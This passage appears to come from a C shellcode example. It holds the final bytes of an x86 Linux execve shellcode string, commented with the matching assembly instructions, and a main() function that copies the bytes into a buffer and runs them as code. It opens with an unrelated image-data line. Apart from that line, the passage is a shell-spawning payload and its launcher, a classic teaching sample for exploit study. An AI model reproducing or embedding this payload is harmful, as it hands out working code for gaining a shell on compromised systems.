 "\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}